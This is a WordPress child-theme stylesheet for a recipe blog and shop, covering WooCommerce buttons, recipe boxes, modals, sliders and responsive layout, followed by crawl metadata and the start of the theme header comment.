.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
